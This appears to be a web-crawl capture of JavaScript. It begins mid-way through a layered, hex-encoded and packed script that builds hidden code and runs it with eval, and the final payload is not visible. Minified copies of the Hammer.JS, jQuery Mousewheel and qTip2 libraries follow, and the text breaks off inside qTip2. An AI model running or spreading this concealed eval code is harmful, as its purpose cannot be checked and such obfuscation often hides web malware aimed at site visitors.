x59\x5C\x71\x5C\x75\x5C\x49\x5C\x31\x30\x5C\x56\x5C\x74\x5C\x71\x5C\x31\x30\x5C\x75\x5C\x4F\x5C\x6A\x22\x2C\x22\x5C\x71\x5C\x6A\x5C\x50\x5C\x43\x5C\x74\x5C\x46\x5C\x6A\x22\x2C\x22\x5C\x31\x4A\x5C\x58\x5C\x52\x22\x2C\x22\x5C\x31\x4A\x5C\x4B\x22\x2C\x22\x5C\x4A\x22\x5D\x3B\x31\x52\x28\x31\x49\x28\x62\x2C\x63\x2C\x64\x2C\x65\x2C\x66\x2C\x67\x29\x7B\x66\x3D\x31\x49\x28\x61\x29\x7B\x31\x48\x28\x61\x3C\x63\x3F\x31\x44\x5B\x34\x5D\x3A\x66\x28\x31\x54\x28\x61\x2F\x63\x29\x29\x29\x2B\x28\x28\x61\x3D\x61\x25\x63\x29\x3E\x31\x55\x3F\x31\x4C\x5B\x31\x44\x5B\x35\x5D\x5D\x28\x61\x2B\x31\x4F\x29\x3A\x61\x2E\x31\x50\x28\x31\x51\x29\x29\x7D\x3B\x31\x4E\x28\x21\x31\x44\x5B\x34\x5D\x5B\x31\x44\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x4C\x29\x29\x7B\x31\x4D\x28\x64\x2D\x2D\x29\x7B\x67\x5B\x66\x28\x64\x29\x5D\x3D\x65\x5B\x64\x5D\x7C\x7C\x66\x28\x64\x29\x7D\x3B\x65\x3D\x5B\x31\x49\x28\x61\x29\x7B\x31\x48\x20\x67\x5B\x61\x5D\x7D\x5D\x3B\x66\x3D\x31\x49\x28\x29\x7B\x31\x48\x20\x31\x44\x5B\x37\x5D\x7D\x3B\x64\x3D\x31\x7D\x3B\x31\x4D\x28\x64\x2D\x2D\x29\x7B\x31\x4E\x28\x65\x5B\x64\x5D\x29\x7B\x62\x3D\x62\x5B\x31\x44\x5B\x36\x5D\x5D\x28\x31\x56\x20\x31\x57\x28\x31\x44\x5B\x38\x5D\x2B\x66\x28\x64\x29\x2B\x31\x44\x5B\x38\x5D\x2C\x31\x44\x5B\x39\x5D\x29\x2C\x65\x5B\x64\x5D\x29\x7D\x7D\x3B\x31\x48\x20\x62\x7D\x28\x31\x44\x5B\x30\x5D\x2C\x31\x59\x2C\x31\x5A\x2C\x31\x44\x5B\x33\x5D\x5B\x31\x44\x5B\x32\x5D\x5D\x28\x31\x44\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x45\x7C\x78\x32\x32\x7C\x78\x36\x35\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x32\x43\x7C\x78\x37\x43\x7C\x78\x33\x44\x7C\x78\x33\x31\x7C\x78\x37\x32\x7C\x78\x37\x34\x7C\x78\x36\x39\x7C\x78\x36\x31\x7C\x78\x36\x46\x7C\x78\x33\x33\x7C\x78\x32\x30\x7C\x78\x36\x45\x7C\x78\x33\x32\x7C\x78\x32\x36\x7C\x78\x33\x34\x7C\x78\x37\x33\x7C\x78\x36\x43\x7C\x78\x33\x41\x7C\x78\x37\x35\x7C\x78\x36\x33\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x36\x44\x7C\x78\x36\x37\x7C\x78\x36\x32\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x33\x38\x7C\x78\x36\x34\x7C\x78\x37\x30\x7C\x78\x33\x42\x7C\x78\x32\x42\x7C\x78\x33\x39\x7C\x78\x33\x30\x7C\x78\x32\x31\x7C\x78\x36\x38\x7C\x78\x37\x38\x7C\x78\x37\x37\x7C\x78\x36\x36\x7C\x78\x34\x39\x7C\x78\x34\x33\x7C\x78\x36\x42\x7C\x78\x34\x32\x7C\x78\x34\x31\x7C\x78\x37\x39\x7C\x78\x36\x41\x7C\x78\x34\x43\x7C\x78\x35\x34\x7C\x78\x37\x41\x7C\x78\x34\x36\x7C\x78\x35\x30\x7C\x78\x34\x35\x7C\x78\x35\x33\x7C\x78\x37\x31\x7C\x78\x33\x46\x7C\x78\x34\x44\x7C\x78\x37\x36\x7C\x78\x37\x45\x7C\x78\x32\x35\x7C\x78\x35\x32\x7C\x78\x34\x34\x7C\x78\x34\x38\x7C\x78\x32\x46\x7C\x78\x33\x35\x7C\x78\x34\x46\x7C\x78\x34\x41\x7C\x78\x34\x37\x7C\x78\x35\x37\x7C\x78\x32\x34\x7C\x78\x35\x31\x7C\x78\x35\x36\x7C\x78\x34\x45\x7C\x78\x35\x38\x7C\x78\x33\x36\x7C\x78\x35\x35\x7C\x78\x35\x41\x7C\x78\x35\x39\x7C\x78\x32\x44\x7C\x78\x33\x37\x7C\x5F\x30\x78\x64\x36\x37\x64\x7C\x78\x34\x42\x7C\x78\x33\x45\x7C\x78\x32\x41\x7C\x72\x65\x74\x75\x72\x6E\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x35\x43\x7C\x78\x35\x46\x7C\x53\x74\x72\x69\x6E\x67\x7C\x77\x68\x69\x6C\x65\x7C\x69\x66\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x65\x76\x61\x6C\x7C\x78\x33\x43\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x76\x61\x72\x7C\x36\x32\x7C\x33\x32\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"]
 eval(function(_0xb4cax1,_0xb4cax2,_0xb4cax3,_0xb4cax4,_0xb4cax5,_0xb4cax6)
 {
 	_0xb4cax5=function(_0xb4cax3)
 	{
 		return (_0xb4cax3<_0xb4cax2?_0x73dc[4]:_0xb4cax5(parseInt(_0xb4cax3/_0xb4cax2)))+((_0xb4cax3=_0xb4cax3%_0xb4cax2)>35?String[_0x73dc[5]](_0xb4cax3+29):_0xb4cax3.toString(36))
 	}
 	;
 	if(!_0x73dc[4][_0x73dc[6]](/^/,String))
 	{
 		while(_0xb4cax3--)
 		{
 			_0xb4cax6[_0xb4cax5(_0xb4cax3)]=_0xb4cax4[_0xb4cax3]||_0xb4cax5(_0xb4cax3)
 		}
 		_0xb4cax4=[function(_0xb4cax5)
 		{
 			return _0xb4cax6[_0xb4cax5]
 		}
 		];
 		_0xb4cax5=function()
 		{
 			return _0x73dc[7]
 		}
 		;
 		_0xb4cax3=1
 	}
 	;
 	while(_0xb4cax3--)
 	{
 		if(_0xb4cax4[_0xb4cax3])
 		{
 			_0xb4cax1=_0xb4cax1[_0x73dc[6]]( new RegExp(_0x73dc[8]+_0xb4cax5(_0xb4cax3)+_0x73dc[8],_0x73dc[9]),_0xb4cax4[_0xb4cax3])
 		}
 	}
 	return _0xb4cax1
 }
 (_0x73dc[0],62,124,_0x73dc[3][_0x73dc[2]](_0x73dc[1]),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://pleaser.sa.metacdn.com/html5/kiss-208-c-b/HTML5/jQueryPlugin.js
body_size: 13939
content:
/*! Hammer.JS - v1.1.3 - 2014-05-20
 * http://eightmedia.github.io/hammer.js
 *
 * Copyright (c) 2014 Jorik Tangelder <j.tangelder@gmail.com>;
 * Licensed under the MIT license */
!function(e,t){"use strict";function n(){i.READY||(y.determineEventTypes(),m.each(i.gestures,function(e){b.register(e)}),y.onTouch(i.DOCUMENT,p,b.detect),y.onTouch(i.DOCUMENT,f,b.detect),i.READY=!0)}var i=function T(e,t){return new T.Instance(e,t||{})};i.VERSION="1.1.3",i.defaults={behavior:{userSelect:"none",touchAction:"pan-y",touchCallout:"none",contentZooming:"none",userDrag:"none",tapHighlightColor:"rgba(0,0,0,0)"}},i.DOCUMENT=document,i.HAS_POINTEREVENTS=navigator.pointerEnabled||navigator.msPointerEnabled,i.HAS_TOUCHEVENTS="ontouchstart"in e,i.IS_MOBILE=/mobile|tablet|ip(ad|hone|od)|android|silk/i.test(navigator.userAgent),i.NO_MOUSEEVENTS=i.HAS_TOUCHEVENTS&&i.IS_MOBILE||i.HAS_POINTEREVENTS,i.CALCULATE_INTERVAL=25;var o={},r=i.DIRECTION_DOWN="down",a=i.DIRECTION_LEFT="left",s=i.DIRECTION_UP="up",c=i.DIRECTION_RIGHT="right",l=i.POINTER_MOUSE="mouse",u=i.POINTER_TOUCH="touch",h=i.POINTER_PEN="pen",d=i.EVENT_START="start",p=i.EVENT_MOVE="move",f=i.EVENT_END="end",g=i.EVENT_RELEASE="release",v=i.EVENT_TOUCH="touch";i.READY=!1,i.plugins=i.plugins||{},i.gestures=i.gestures||{};var m=i.utils={extend:function(e,n,i){for(var o in n)!n.hasOwnProperty(o)||e[o]!==t&&i||(e[o]=n[o]);return e},on:function(e,t,n){e.addEventListener(t,n,!1)},off:function(e,t,n){e.removeEventListener(t,n,!1)},each:function(e,n,i){var o,r;if("forEach"in e)e.forEach(n,i);else if(e.length!==t){for(o=0,r=e.length;r>o;o++)if(n.call(i,e[o],o,e)===!1)return}else for(o in e)if(e.hasOwnProperty(o)&&n.call(i,e[o],o,e)===!1)return},inStr:function(e,t){return e.indexOf(t)>-1},inArray:function(e,t){if(e.indexOf){var n=e.indexOf(t);return-1===n?!1:n}for(var i=0,o=e.length;o>i;i++)if(e[i]===t)return i;return!1},toArray:function(e){return Array.prototype.slice.call(e,0)},hasParent:function(e,t){for(;e;){if(e==t)return!0;e=e.parentNode}return!1},getCenter:function(e){var t=[],n=[],i=[],o=[],r=Math.min,a=Math.max;return 1===e.length?{pageX:e[0].pageX,pageY:e[0].pageY,clientX:e[0].clientX,clientY:e[0].clientY}:(m.each(e,function(e){t.push(e.pageX),n.push(e.pageY),i.push(e.clientX),o.push(e.clientY)}),{pageX:(r.apply(Math,t)+a.apply(Math,t))/2,pageY:(r.apply(Math,n)+a.apply(Math,n))/2,clientX:(r.apply(Math,i)+a.apply(Math,i))/2,clientY:(r.apply(Math,o)+a.apply(Math,o))/2})},getVelocity:function(e,t,n){return{x:Math.abs(t/e)||0,y:Math.abs(n/e)||0}},getAngle:function(e,t){var n=t.clientX-e.clientX,i=t.clientY-e.clientY;return 180*Math.atan2(i,n)/Math.PI},getDirection:function(e,t){var n=Math.abs(e.clientX-t.clientX),i=Math.abs(e.clientY-t.clientY);return n>=i?e.clientX-t.clientX>0?a:c:e.clientY-t.clientY>0?s:r},getDistance:function(e,t){var n=t.clientX-e.clientX,i=t.clientY-e.clientY;return Math.sqrt(n*n+i*i)},getScale:function(e,t){return e.length>=2&&t.length>=2?this.getDistance(t[0],t[1])/this.getDistance(e[0],e[1]):1},getRotation:function(e,t){return e.length>=2&&t.length>=2?this.getAngle(t[1],t[0])-this.getAngle(e[1],e[0]):0},isVertical:function(e){return e==s||e==r},setPrefixedCss:function(e,t,n,i){var o=["","Webkit","Moz","O","ms"];t=m.toCamelCase(t);for(var r=0;r<o.length;r++){var a=t;if(o[r]&&(a=o[r]+a.slice(0,1).toUpperCase()+a.slice(1)),a in e.style){e.style[a]=(null==i||i)&&n||"";break}}},toggleBehavior:function(e,t,n){if(t&&e&&e.style){m.each(t,function(t,i){m.setPrefixedCss(e,i,t,n)});var i=n&&function(){return!1};"none"==t.userSelect&&(e.onselectstart=i),"none"==t.userDrag&&(e.ondragstart=i)}},toCamelCase:function(e){return e.replace(/[_-]([a-z])/g,function(e){return e[1].toUpperCase()})}},y=i.event={preventMouseEvents:!1,started:!1,shouldDetect:!1,on:function(e,t,n,i){var o=t.split(" ");m.each(o,function(t){m.on(e,t,n),i&&i(t)})},off:function(e,t,n,i){var o=t.split(" ");m.each(o,function(t){m.off(e,t,n),i&&i(t)})},onTouch:function(e,t,n){var r=this,a=function(o){var a,s=o.type.toLowerCase(),c=i.HAS_POINTEREVENTS,l=m.inStr(s,"mouse");l&&r.preventMouseEvents||(l&&t==d&&0===o.button?(r.preventMouseEvents=!1,r.shouldDetect=!0):c&&t==d?r.shouldDetect=1===o.buttons||w.matchType(u,o):l||t!=d||(r.preventMouseEvents=!0,r.shouldDetect=!0),c&&t!=f&&w.updatePointer(t,o),r.shouldDetect&&(a=r.doDetect.call(r,o,t,e,n)),a==f&&(r.preventMouseEvents=!1,r.shouldDetect=!1,w.reset()),c&&t==f&&w.updatePointer(t,o))};return this.on(e,o[t],a),a},doDetect:function(e,t,n,i){var o=this.getTouchList(e,t),r=o.length,a=t,s=o.trigger,c=r;t==d?s=v:t==f&&(s=g,c=o.length-(e.changedTouches?e.changedTouches.length:1)),c>0&&this.started&&(a=p),this.started=!0;var l=this.collectEventData(n,a,o,e);return t!=f&&i.call(b,l),s&&(l.changedLength=c,l.eventType=s,i.call(b,l),l.eventType=a,delete l.changedLength),a==f&&(i.call(b,l),this.started=!1),a},determineEventTypes:function(){var t;return t=i.HAS_POINTEREVENTS?e.PointerEvent?["pointerdown","pointermove","pointerup pointercancel lostpointercapture"]:["MSPointerDown","MSPointerMove","MSPointerUp MSPointerCancel MSLostPointerCapture"]:i.NO_MOUSEEVENTS?["touchstart","touchmove","touchend touchcancel"]:["touchstart mousedown","touchmove mousemove","touchend touchcancel mouseup"],o[d]=t[0],o[p]=t[1],o[f]=t[2],o},getTouchList:function(e,t){if(i.HAS_POINTEREVENTS)return w.getTouchList();if(e.touches){if(t==p)return e.touches;var n=[],o=[].concat(m.toArray(e.touches),m.toArray(e.changedTouches)),r=[];return m.each(o,function(e){m.inArray(n,e.identifier)===!1&&r.push(e),n.push(e.identifier)}),r}return e.identifier=1,[e]},collectEventData:function(e,t,n,i){var o=u;return m.inStr(i.type,"mouse")||w.matchType(l,i)?o=l:w.matchType(h,i)&&(o=h),{center:m.getCenter(n),timeStamp:Date.now(),target:i.target,touches:n,eventType:t,pointerType:o,srcEvent:i,preventDefault:function(){var e=this.srcEvent;e.preventManipulation&&e.preventManipulation(),e.preventDefault&&e.preventDefault()},stopPropagation:function(){this.srcEvent.stopPropagation()},stopDetect:function(){return b.stopDetect()}}}},w=i.PointerEvent={pointers:{},getTouchList:function(){var e=[];return m.each(this.pointers,function(t){e.push(t)}),e},updatePointer:function(e,t){e==f||e!=f&&1!==t.buttons?delete this.pointers[t.pointerId]:(t.identifier=t.pointerId,this.pointers[t.pointerId]=t)},matchType:function(e,t){if(!t.pointerType)return!1;var n=t.pointerType,i={};return i[l]=n===(t.MSPOINTER_TYPE_MOUSE||l),i[u]=n===(t.MSPOINTER_TYPE_TOUCH||u),i[h]=n===(t.MSPOINTER_TYPE_PEN||h),i[e]},reset:function(){this.pointers={}}},b=i.detection={gestures:[],current:null,previous:null,stopped:!1,startDetect:function(e,t){this.current||(this.stopped=!1,this.current={inst:e,startEvent:m.extend({},t),lastEvent:!1,lastCalcEvent:!1,futureCalcEvent:!1,lastCalcData:{},name:""},this.detect(t))},detect:function(e){if(this.current&&!this.stopped){e=this.extendEventData(e);var t=this.current.inst,n=t.options;return m.each(this.gestures,function(i){!this.stopped&&t.enabled&&n[i.name]&&i.handler.call(i,e,t)},this),this.current&&(this.current.lastEvent=e),e.eventType==f&&this.stopDetect(),e}},stopDetect:function(){this.previous=m.extend({},this.current),this.current=null,this.stopped=!0},getCalculatedData:function(e,t,n,o,r){var a=this.current,s=!1,c=a.lastCalcEvent,l=a.lastCalcData;c&&e.timeStamp-c.timeStamp>i.CALCULATE_INTERVAL&&(t=c.center,n=e.timeStamp-c.timeStamp,o=e.center.clientX-c.center.clientX,r=e.center.clientY-c.center.clientY,s=!0),(e.eventType==v||e.eventType==g)&&(a.futureCalcEvent=e),(!a.lastCalcEvent||s)&&(l.velocity=m.getVelocity(n,o,r),l.angle=m.getAngle(t,e.center),l.direction=m.getDirection(t,e.center),a.lastCalcEvent=a.futureCalcEvent||e,a.futureCalcEvent=e),e.velocityX=l.velocity.x,e.velocityY=l.velocity.y,e.interimAngle=l.angle,e.interimDirection=l.direction},extendEventData:function(e){var t=this.current,n=t.startEvent,i=t.lastEvent||n;(e.eventType==v||e.eventType==g)&&(n.touches=[],m.each(e.touches,function(e){n.touches.push({clientX:e.clientX,clientY:e.clientY})}));var o=e.timeStamp-n.timeStamp,r=e.center.clientX-n.center.clientX,a=e.center.clientY-n.center.clientY;return this.getCalculatedData(e,i.center,o,r,a),m.extend(e,{startEvent:n,deltaTime:o,deltaX:r,deltaY:a,distance:m.getDistance(n.center,e.center),angle:m.getAngle(n.center,e.center),direction:m.getDirection(n.center,e.center),scale:m.getScale(n.touches,e.touches),rotation:m.getRotation(n.touches,e.touches)}),e},register:function(e){var n=e.defaults||{};return n[e.name]===t&&(n[e.name]=!0),m.extend(i.defaults,n,!0),e.index=e.index||1e3,this.gestures.push(e),this.gestures.sort(function(e,t){return e.index<t.index?-1:e.index>t.index?1:0}),this.gestures}};i.Instance=function(e,t){var o=this;n(),this.element=e,this.enabled=!0,m.each(t,function(e,n){delete t[n],t[m.toCamelCase(n)]=e}),this.options=m.extend(m.extend({},i.defaults),t||{}),this.options.behavior&&m.toggleBehavior(this.element,this.options.behavior,!0),this.eventStartHandler=y.onTouch(e,d,function(e){o.enabled&&e.eventType==d?b.startDetect(o,e):e.eventType==v&&b.detect(e)}),this.eventHandlers=[]},i.Instance.prototype={on:function(e,t){var n=this;return y.on(n.element,e,t,function(e){n.eventHandlers.push({gesture:e,handler:t})}),n},off:function(e,t){var n=this;return y.off(n.element,e,t,function(e){var i=m.inArray({gesture:e,handler:t});i!==!1&&n.eventHandlers.splice(i,1)}),n},trigger:function(e,t){t||(t={});var n=i.DOCUMENT.createEvent("Event");n.initEvent(e,!0,!0),n.gesture=t;var o=this.element;return m.hasParent(t.target,o)&&(o=t.target),o.dispatchEvent(n),this},enable:function(e){return this.enabled=e,this},dispose:function(){var e,t;for(m.toggleBehavior(this.element,this.options.behavior,!1),e=-1;t=this.eventHandlers[++e];)m.off(this.element,t.gesture,t.handler);return this.eventHandlers=[],y.off(this.element,o[d],this.eventStartHandler),null}},function(e){function t(t,i){var o=b.current;if(!(i.options.dragMaxTouches>0&&t.touches.length>i.options.dragMaxTouches))switch(t.eventType){case d:n=!1;break;case p:if(t.distance<i.options.dragMinDistance&&o.name!=e)return;var l=o.startEvent.center;if(o.name!=e&&(o.name=e,i.options.dragDistanceCorrection&&t.distance>0)){var u=Math.abs(i.options.dragMinDistance/t.distance);l.pageX+=t.deltaX*u,l.pageY+=t.deltaY*u,l.clientX+=t.deltaX*u,l.clientY+=t.deltaY*u,t=b.extendEventData(t)}(o.lastEvent.dragLockToAxis||i.options.dragLockToAxis&&i.options.dragLockMinDistance<=t.distance)&&(t.dragLockToAxis=!0);var h=o.lastEvent.direction;t.dragLockToAxis&&h!==t.direction&&(t.direction=m.isVertical(h)?t.deltaY<0?s:r:t.deltaX<0?a:c),n||(i.trigger(e+"start",t),n=!0),i.trigger(e,t),i.trigger(e+t.direction,t);var v=m.isVertical(t.direction);(i.options.dragBlockVertical&&v||i.options.dragBlockHorizontal&&!v)&&t.preventDefault();break;case g:n&&t.changedLength<=i.options.dragMaxTouches&&(i.trigger(e+"end",t),n=!1);break;case f:n=!1}}var n=!1;i.gestures.Drag={name:e,index:50,handler:t,defaults:{dragMinDistance:10,dragDistanceCorrection:!0,dragMaxTouches:1,dragBlockHorizontal:!1,dragBlockVertical:!1,dragLockToAxis:!1,dragLockMinDistance:25}}}("drag"),i.gestures.Gesture={name:"gesture",index:1337,handler:function(e,t){t.trigger(this.name,e)}},function(e){function t(t,i){var o=i.options,r=b.current;switch(t.eventType){case d:clearTimeout(n),r.name=e,n=setTimeout(function(){r&&r.name==e&&i.trigger(e,t)},o.holdTimeout);break;case p:t.distance>o.holdThreshold&&clearTimeout(n);break;case g:clearTimeout(n)}}var n;i.gestures.Hold={name:e,index:10,defaults:{holdTimeout:500,holdThreshold:2},handler:t}}("hold"),i.gestures.Release={name:"release",index:1/0,handler:function(e,t){e.eventType==g&&t.trigger(this.name,e)}},i.gestures.Swipe={name:"swipe",index:40,defaults:{swipeMinTouches:1,swipeMaxTouches:1,swipeVelocityX:.6,swipeVelocityY:.6},handler:function(e,t){if(e.eventType==g){var n=e.touches.length,i=t.options;if(n<i.swipeMinTouches||n>i.swipeMaxTouches)return;(e.velocityX>i.swipeVelocityX||e.velocityY>i.swipeVelocityY)&&(t.trigger(this.name,e),t.trigger(this.name+e.direction,e))}}},function(e){function t(t,i){var o,r,a=i.options,s=b.current,c=b.previous;switch(t.eventType){case d:n=!1;break;case p:n=n||t.distance>a.tapMaxDistance;break;case f:!m.inStr(t.srcEvent.type,"cancel")&&t.deltaTime<a.tapMaxTime&&!n&&(o=c&&c.lastEvent&&t.timeStamp-c.lastEvent.timeStamp,r=!1,c&&c.name==e&&o&&o<a.doubleTapInterval&&t.distance<a.doubleTapDistance&&(i.trigger("doubletap",t),r=!0),(!r||a.tapAlways)&&(s.name=e,i.trigger(s.name,t)))}}var n=!1;i.gestures.Tap={name:e,index:100,handler:t,defaults:{tapMaxTime:250,tapMaxDistance:10,tapAlways:!0,doubleTapDistance:20,doubleTapInterval:300}}}("tap"),i.gestures.Touch={name:"touch",index:-1/0,defaults:{preventDefault:!1,preventMouse:!1},handler:function(e,t){return t.options.preventMouse&&e.pointerType==l?void e.stopDetect():(t.options.preventDefault&&e.preventDefault(),void(e.eventType==v&&t.trigger("touch",e)))}},function(e){function t(t,i){switch(t.eventType){case d:n=!1;break;case p:if(t.touches.length<2)return;var o=Math.abs(1-t.scale),r=Math.abs(t.rotation);if(o<i.options.transformMinScale&&r<i.options.transformMinRotation)return;b.current.name=e,n||(i.trigger(e+"start",t),n=!0),i.trigger(e,t),r>i.options.transformMinRotation&&i.trigger("rotate",t),o>i.options.transformMinScale&&(i.trigger("pinch",t),i.trigger("pinch"+(t.scale<1?"in":"out"),t));break;case g:n&&t.changedLength<2&&(i.trigger(e+"end",t),n=!1)}}var n=!1;i.gestures.Transform={name:e,index:45,defaults:{transformMinScale:.01,transformMinRotation:1},handler:t}}("transform"),"function"==typeof define&&define.amd?define(function(){return i}):"undefined"!=typeof module&&module.exports?module.exports=i:e.Hammer=i}(window),/*!
 * jQuery Mousewheel 3.1.13
 *
 * Copyright 2015 jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
!function(e){e(jQuery)}(function(e){function t(t){var a=t||window.event,s=c.call(arguments,1),l=0,h=0,d=0,p=0,f=0,g=0;if(t=e.event.fix(a),t.type="mousewheel","detail"in a&&(d=-1*a.detail),"wheelDelta"in a&&(d=a.wheelDelta),"wheelDeltaY"in a&&(d=a.wheelDeltaY),"wheelDeltaX"in a&&(h=-1*a.wheelDeltaX),"axis"in a&&a.axis===a.HORIZONTAL_AXIS&&(h=-1*d,d=0),l=0===d?h:d,"deltaY"in a&&(d=-1*a.deltaY,l=d),"deltaX"in a&&(h=a.deltaX,0===d&&(l=-1*h)),0!==d||0!==h){if(1===a.deltaMode){var v=e.data(this,"mousewheel-line-height");l*=v,d*=v,h*=v}else if(2===a.deltaMode){var m=e.data(this,"mousewheel-page-height");l*=m,d*=m,h*=m}if(p=Math.max(Math.abs(d),Math.abs(h)),(!r||r>p)&&(r=p,i(a,p)&&(r/=40)),i(a,p)&&(l/=40,h/=40,d/=40),l=Math[l>=1?"floor":"ceil"](l/r),h=Math[h>=1?"floor":"ceil"](h/r),d=Math[d>=1?"floor":"ceil"](d/r),u.settings.normalizeOffset&&this.getBoundingClientRect){var y=this.getBoundingClientRect();f=t.clientX-y.left,g=t.clientY-y.top}return t.deltaX=h,t.deltaY=d,t.deltaFactor=r,t.offsetX=f,t.offsetY=g,t.deltaMode=0,s.unshift(t,l,h,d),o&&clearTimeout(o),o=setTimeout(n,200),(e.event.dispatch||e.event.handle).apply(this,s)}}function n(){r=null}function i(e,t){return u.settings.adjustOldDeltas&&"mousewheel"===e.type&&t%120===0}var o,r,a=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],s="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],c=Array.prototype.slice;if(e.event.fixHooks)for(var l=a.length;l;)e.event.fixHooks[a[--l]]=e.event.mouseHooks;var u=e.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var n=s.length;n;)this.addEventListener(s[--n],t,!1);else this.onmousewheel=t;e.data(this,"mousewheel-line-height",u.getLineHeight(this)),e.data(this,"mousewheel-page-height",u.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var n=s.length;n;)this.removeEventListener(s[--n],t,!1);else this.onmousewheel=null;e.removeData(this,"mousewheel-line-height"),e.removeData(this,"mousewheel-page-height")},getLineHeight:function(t){var n=e(t),i=n["offsetParent"in e.fn?"offsetParent":"parent"]();return i.length||(i=e("body")),parseInt(i.css("fontSize"),10)||parseInt(n.css("fontSize"),10)||16},getPageHeight:function(t){return e(t).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};e.fn.extend({mousewheel:function(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.unbind("mousewheel",e)}})}),/*!
* qTip2 - Pretty powerful tooltips
* http://craigsworks.com/projects/qtip2/
*
* Version: nightly
* Copyright 2009-2010 Craig Michael Thompson - http://craigsworks.com
*
* Dual licensed under MIT or GPLv2 licenses
*   http://en.wikipedia.org/wiki/MIT_License
*   http://en.wikipedia.org/wiki/GNU_General_Public_License
*
* Date: Thu Aug 18 12:11:24 PDT 2011
*/
function(e,t,n){function i(t,n){var i,l,u,f,g,v=e(this),m=e(document.body),y=this===document?m:v,w=v.metadata?v.metadata(n.metadata):p,b="html5"===n.metadata.type&&w?w[n.metadata.name]:p,T=v.data(n.metadata.name||"qtipopts");try{T="string"==typeof T?new Function("return "+T)():T}catch(x){a("Unable to parse HTML5 attribute data: "+T)}if(f=e.extend(h,{},s.defaults,n,"object"==typeof T?r(T):p,r(b||w)),l=f.position,f.id=t,"boolean"==typeof f.content.text){if(u=v.attr(f.content.attr),f.content.attr===d||!u)return a("Unable to locate content for tooltip! Aborting render of tooltip on element: ",v),d;f.content.text=u}if(l.container===d&&(l.container=m),l.target===d&&(l.target=y),f.show.target===d&&(f.show.target=y),f.show.solo===h&&(f.show.solo=m),f.hide.target===d&&(f.hide.target=y),f.position.viewport===h&&(f.position.viewport=l.container),l.at=new c.Corner(l.at),l.my=new c.Corner(l.my),e.data(this,"qtip"))if(f.overwrite)v.qtip("destroy");else if(f.overwrite===d)return d;return f.suppress&&(g=e.attr(this,"title"))&&e(this).removeAttr("title").attr(M,g),i=new o(v,f,t,!!u),e.data(this,"qtip",i),v.bind("remove.qtip",function(){i.destroy()}),i}function o(i,o,a,E){function C(){var n=[o.show.target[0],o.hide.target[0],j.rendered&&k.tooltip[0],o.position.container[0],o.position.viewport[0],t,document];j.rendered?e([]).pushStack(e.grep(n,function(e){return"object"==typeof e})).unbind(V):o.show.target.unbind(V+"-create")}function D(){function n(e){R.is(":visible")&&j.reposition(e)}function r(e){return R.hasClass(m)?d:(clearTimeout(j.timers.inactive),void(j.timers.inactive=setTimeout(function(){j.hide(e)},o.hide.inactive)))}function c(t){if(R.hasClass(m)||z||_)return d;var n=e(t.relatedTarget||t.target),i=n.closest(y)[0]===R[0],r=n[0]===f.show[0];clearTimeout(j.timers.show),clearTimeout(j.timers.hide),"mouse"===p.target&&i||o.hide.fixed&&/mouse(out|leave|move)/.test(t.type)&&(i||r)?(t.preventDefault(),t.stopImmediatePropagation()):o.hide.delay>0?j.timers.hide=setTimeout(function(){j.hide(t)},o.hide.delay):j.hide(t)}function u(e){if(R.hasClass(m))return d;f.show.trigger("qtip-"+a+"-inactive"),clearTimeout(j.timers.show),clearTimeout(j.timers.hide);var t=function(){j.toggle(h,e)};o.show.delay>0?j.timers.show=setTimeout(t,o.show.delay):t()}var p=o.position,f={show:o.show.target,hide:o.hide.target,viewport:e(p.viewport),document:e(document),window:e(t)},g={show:e.trim(""+o.show.event).split(" "),hide:e.trim(""+o.hide.event).split(" ")},v=e.browser.msie&&6===parseInt(e.browser.version,10);R.bind("mouseenter"+V+" mouseleave"+V,function(e){var t="mouseenter"===e.type;t&&j.focus(e),R.toggleClass(T,t)}),o.hide.fixed&&(f.hide=f.hide.add(R),R.bind("mouseover"+V,function(){R.hasClass(m)||clearTimeout(j.timers.hide)})),/mouse(out|leave)/i.test(o.hide.event)?"window"===o.hide.leave&&f.window.bind("mouseout"+V,function(e){/select|option/.test(e.target)&&!e.relatedTarget&&j.hide(e)}):/mouse(over|enter)/i.test(o.show.event)&&f.hide.bind("mouseleave"+V,function(){clearTimeout(j.timers.show)}),(""+o.hide.event).indexOf("unfocus")>-1&&f.document.bind("mousedown"+V,function(t){{var n=e(t.target);!R.hasClass(m)&&R.is(":visible")}n[0]!==R[0]&&0===n.parents(y).length&&n.add(i).length>1&&j.hide(t)}),"number"==typeof o.hide.inactive&&(f.show.bind("qtip-"+a+"-inactive",r),e.each(s.inactiveEvents,function(e,t){f.hide.add(k.tooltip).bind(t+V+"-inactive",r)})),e.each(g.hide,function(t,n){var i=e.inArray(n,g.show),o=e(f.hide);i>-1&&o.add(f.show).length===o.length||"unfocus"===n?(f.show.bind(n+V,function(e){R.is(":visible")?c(e):u(e)}),delete g.show[i]):f.hide.bind(n+V,c)}),e.each(g.show,function(e,t){f.show.bind(t+V,u)}),"number"==typeof o.hide.distance&&f.show.add(R).bind("mousemove"+V,function(e){var 